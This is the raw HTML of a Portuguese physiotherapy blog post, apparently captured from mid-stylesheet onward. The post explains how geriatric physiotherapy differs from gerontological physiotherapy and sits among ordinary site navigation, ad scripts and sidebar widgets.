.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4746253434854305 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://material.facafisioterapia.net/'>Material de Estudo</a></li>
<li><a href='http://www.facafisioterapia.net/p/ultimas-noticias.html'>Últimas</a></li>
<li><a href='https://facafisioterapia.us5.list-manage.com/subscribe/post?u=12ad62d53c4b458ec30c1885f&id=666b0766bb'>Posts por Email</a></li>
<li><a href='http://www.facafisioterapia.net/p/whatsapp.html'>Posts por Whatsapp</a></li>
<li><a href='https://t.me/facafisioterapia'>Posts por Telegram</a></li>
<li><a href='http://www.facafisioterapia.net/p/contato.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='196' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEibfdGmqweidJPrnVAtT7cax1yT0EhU63_9u6eNJ5mbwjtIrSW1QGHmVmOpy930v_5y25A7t4Isk-R29ka70GsICXB-TDUsR1HWvfvpJ2GUIm6tFkGHqCFkTLxp6MS2eI2LTYyu5qbumzsmbql9JR__3jMBrvFAALqSCbwiGV0CiP9gvk4QXHPui5oV4g=s826' width='826'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.facafisioterapia.net/'>Faça Fisioterapia</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Fisioterapia de qualidade com informações sobre tratamentos e assuntos relacionados à área. </span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_ads-content_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7819415696"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.facafisioterapia.net/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Navegue pelo melhor conteúdo de Fisioterapia!</a></li>
<li itemprop='name'><a href='https://www.facafisioterapia.net/p/fisio-pro-materiais-para-profissionais.html' itemprop='url'>FISIO PRO - Para Profissionais</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00ZFebmRrMsl5VB2TZWaS1j-Q97y9mmnyKj-QLkQ3gyEzMHIRNaHVZRzcpgIk8Wd4Rp5lM5usGDXTfw52BjnwxackidNAIfcSRHsoTslKCQlSe5ydGM9fv3K59ACMBt38ctX1LJSJcWQ/s320/image-747710.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.facafisioterapia.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Geriatria' property='v:title' rel='v:url'>Fisioterapia na Geriatria</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.facafisioterapia.net/search/label/Gerontologia' property='v:title' rel='v:url'>Gerontologia</a></span>
<i class='fa fa-angle-right'></i><span>Diferença entre Fisioterapia Geriátrica e Gerontológica</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Diferença entre Fisioterapia Geriátrica e Gerontológica
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-11-12T09:13:00-03:00'>09:13</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-7398819010910383298' itemprop='articleBody'>
<meta content='A geriatria é a especialidade médica que estuda doenças ligadas ao envelhecimento e que busca apresentar diagnósticos precisos e tratamentos...' name='twitter:description'/>
<div dir="ltr"><div><br></div><div><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00ZFebmRrMsl5VB2TZWaS1j-Q97y9mmnyKj-QLkQ3gyEzMHIRNaHVZRzcpgIk8Wd4Rp5lM5usGDXTfw52BjnwxackidNAIfcSRHsoTslKCQlSe5ydGM9fv3K59ACMBt38ctX1LJSJcWQ/s1600/image-747710.png"><img alt="" border="0" id="BLOGGER_PHOTO_ID_6894209555601463410" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00ZFebmRrMsl5VB2TZWaS1j-Q97y9mmnyKj-QLkQ3gyEzMHIRNaHVZRzcpgIk8Wd4Rp5lM5usGDXTfw52BjnwxackidNAIfcSRHsoTslKCQlSe5ydGM9fv3K59ACMBt38ctX1LJSJcWQ/s320-rw/image-747710.png" /></a><br><br></div></div><div>A geriatria é a especialidade médica que estuda doenças ligadas ao envelhecimento e que busca apresentar diagnósticos precisos e tratamentos adequados para obter melhores respostas de pacientes idosos.</div><br><div>O objetivo da fisioterapia é atuar na prevenção e no tratamento de idosos que já apresentam algum tipo de distúrbio focando sempre no envelhecimento saudável e na qualidade de vida dos idosos. Normalmente ela é indicada para pessoas acima dos 60 anos de idade, atendendo inclusive aos idosos que não apresentam algum tipo de problema.</div><div>  <p><a href="http://www.fisioquality.com.br/2011/01/fisioterapia-preventiva-e-terceira.html">Fisioterapia preventiva e a terceira idade</a></p><p><a href="http://www.facafisioterapia.net/2020/03/a-fisioterapia-no-envelhecimento.html">A Fisioterapia no Envelhecimento</a></p></div>Quando se fala em Fisioterapia para Idosos, dois termos aparecem: fisioterapia geriátrica e fisioterapia gerontológica. Embora muita gente ache que são a mesma coisa, há uma diferença de&#160; abordagem no atendimento, que vou explicar abaixo.&#160; <br><br><div>A Fisioterapia Geriátrica tem como foco o tratamento e a prevenção das doenças próprias do envelhecimento e da velhice.   A fisioterapia geriátrica é um tratamento indicado para tratar   diagnósticos de quadros comuns na terceira idade, como doenças   respiratórias e reumáticas, como também na prevenção e manutenção das   funcionalidades do paciente idoso.    </div><div><br></div><div>A Fisioterapia Gerontológica envolve, além do tratamento das doenças do envelhecimento e do modo de preveni-las, a utilização de uma abordagem em que o idoso é visto de forma integral, considerando seus aspectos biológicos, psicológicos e sociais. É a área da fisioterapia especializada no atendimento da pessoa idosa,   podendo atuar na prevenção e reabilitação, com o objetivo de promover a   independência funcional do idoso para as tarefas básicas de vida diária,   no intuito de minimizar as conseqüências das alterações fisiológicas e   patológicas do envelhecimento, contribuindo assim na melhora da   qualidade de vida. <br></div><div><br></div><div>  Enquanto a Fisioterapia   Geriátrica é a área que contempla conteúdos voltados ao processo de   tratamento das doenças e aos métodos e técnicas para preveni-las, a   Fisioterapia Gerontológica é uma abordagem em que o idoso é visto de   maneira integral, atuando na prevenção e reabilitação do idoso,   considerando os aspectos biológicos, psicológicos e sociais. <br></div><div><br></div><div>  Antes de terminar esse texto, preciso te indicar o <a href="https://www.queroconteudo.com/2020/06/fisioterapia-em-gerontologia-e.html">ebook Fisioterapia em Gerontologia e Geriatria: Uma Realidade Prática</a>.&#160;    Este e-book demonstra o contexto do envelhecimento no Brasil, oferecendo   ao fisioterapeuta embasamento, com técnicas e conduta para atuar em   aspectos comuns na assistência ao idoso. <a href="https://go.hotmart.com/N36245611L">Clique aqui e saiba mais</a>!        </div><br></div>  
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Geriatria' rel='tag'>Fisioterapia na Geriatria</a>
<a href='https://www.facafisioterapia.net/search/label/Gerontologia' rel='tag'>Gerontologia</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html&title=Diferença entre Fisioterapia Geriátrica e Gerontológica' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html&title=Diferença entre Fisioterapia Geriátrica e Gerontológica' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html&title=Diferença entre Fisioterapia Geriátrica e Gerontológica' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html&title=Diferença entre Fisioterapia Geriátrica e Gerontológica' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00ZFebmRrMsl5VB2TZWaS1j-Q97y9mmnyKj-QLkQ3gyEzMHIRNaHVZRzcpgIk8Wd4Rp5lM5usGDXTfw52BjnwxackidNAIfcSRHsoTslKCQlSe5ydGM9fv3K59ACMBt38ctX1LJSJcWQ/s320/image-747710.png&description=A geriatria é a especialidade médica que estuda doenças ligadas ao envelhecimento e que busca apresentar diagnósticos precisos e tratamentos...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Gerontologia</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.facafisioterapia.net/2020/11/dry-needling-ou-agulhamento-seco-no.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00ZFebmRrMsl5VB2TZWaS1j-Q97y9mmnyKj-QLkQ3gyEzMHIRNaHVZRzcpgIk8Wd4Rp5lM5usGDXTfw52BjnwxackidNAIfcSRHsoTslKCQlSe5ydGM9fv3K59ACMBt38ctX1LJSJcWQ/s320/image-747710.png' itemprop='url'/>
</div>
<meta content='Faça Fisioterapia' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquisar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.facafisioterapia.net/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Posts Recentes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Post + Visitados</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tH7G9UuwGsGBW8VaLe0Fuxgcj8CS03a6bNmYUpD8nlk9gQPfZDdtH_lYtrkEw9G2_IpGjU7ok5x1N60NY5DlbMVFM--03CdhGVbOQ-Za66PhteI-LJtCJ4waoujgpq5w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html'>Dores e cabeça de origem miofascial</a></div>
<div class='item-snippet'>As dores de cabeça de origem miofascial são aquelas provocadas por   nódulos ou pontos musculares sensíveis chamados de pontos gatilho. O   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2AwtsriF3O2ijscc8QeNnKWy3xgawrkc8Qy7YnV3IW7Ju5gHhZTtjx0deb1VMdKCnsDfKb-5uoAtnofet-GpxrRRfs4IrDV176HB-I9Cf5qfcXMRets6b00OBXFlGMnm8pI8rmgcwUW0/w72-h72-p-k-no-nu/Marchas+patol%C3%B3gicas.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html'>No Youtube 11: Marchas patológicas</a></div>
<div class='item-snippet'>  A análise da marcha humana normal ou patológica tem sido aplicada no diagnóstico de alterações neuromusculares e musculoesqueléticas e com...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3vcL_AvqJ-n_QYtS1d6GIO5LXsTxAP8OTR5K70XloWNIR5kjpVNofE9UqMqgkeh_HWToVZvb7s7KgYNWIRYRxx8swx4jc9tsdFpyIygkdWMrpZBL0-TTBQgyFwBWng6alpcjcG3W29Yg/w72-h72-p-k-no-nu/dor+de+cabe%C3%A7a+-+cefaleia+tensional.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html'>Dor de cabeça e cervical associada a dor miofascial</a></div>
<div class='item-snippet'>A má postura no trabalho e na hora de dormir, o ranger e apertar dos dentes, os maus hábitos alimentares, a desidratação e o estresse emocio...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7sRaYwftOtyl-ACxoVgeK2HZImLG0RhVUIYLLVckM-Hg1xvVEfCjT_lRe3ZSrWhgQqIPKv5QsaHPt-toaJrLkoGFdEh78Fi8cbpquyFi1mCq-__TamLTHE8IJrsYNurMMIRKfN3eBJ-jGGSjlvl503DgcM2sOJL1mcYuArPybWRdCwniOXEb3g-TGrf0f/w72-h72-p-k-no-nu/WhatsApp%20Image%202024-09-26%20at%2011.58.25.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html'>+ 30 Grupos no Whatsapp sobre Fisioterapia</a></div>
<div class='item-snippet'>&#160; Se você deseja expandir sua rede de contatos, trocar conhecimentos e se aprofundar em diversas especialidades da fisioterapia, confira aba...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Faça Fisioterapia</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.facafisioterapia.net/feeds/posts/default'>Carregando...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_sidebar2_AdSense2_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7395668461"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/AVC'>AVC</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Atua%C3%A7%C3%A3o%20Profissional'>Atuação Profissional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/COVID%2019'>COVID 19</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Desenvolvimento%20Infantil'>Desenvolvimento Infantil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Dor%20Miofascial'>Dor Miofascial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Eletroterapia'>Eletroterapia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Escoliose'>Escoliose</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Exerc%C3%ADcios%20de%20Kegel'>Exercícios de Kegel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fibrose%20Cistica'>Fibrose Cistica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Hospitalar'>Fisioterapia Hospitalar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Intensiva'>Fisioterapia Intensiva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Manual'>Fisioterapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%A9lvica'>Fisioterapia Pélvica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%B3s%20Operat%C3%B3ria'>Fisioterapia Pós Operatória</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Traumato-Ortop%C3%A9dica'>Fisioterapia Traumato-Ortopédica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Uroginecol%C3%B3gica'>Fisioterapia Uroginecológica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20ATM'>Fisioterapia na ATM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Angiologia'>Fisioterapia na Angiologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Cardiologia'>Fisioterapia na Cardiologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Dermato-Funcional'>Fisioterapia na Dermato-Funcional</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Geriatria'>Fisioterapia na Geriatria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ginecologia'>Fisioterapia na Ginecologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Neurologia'>Fisioterapia na Neurologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Oncologia'>Fisioterapia na Oncologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ortopedia'>Fisioterapia na Ortopedia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pediatria'>Fisioterapia na Pediatria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pedriatria'>Fisioterapia na Pedriatria</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pneumologia'>Fisioterapia na Pneumologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Reumatologia'>Fisioterapia na Reumatologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20UTI'>Fisioterapia na UTI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Uro-Ginecologia'>Fisioterapia na Uro-Ginecologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Gin%C3%A1stica%20Laboral'>Ginástica Laboral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Libera%C3%A7%C3%A3o%20Miofascial'>Liberação Miofascial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Passiva'>Mobilização Passiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Precoce'>Mobilização Precoce</a>
</span>
<span class='label-size label-size-4'>
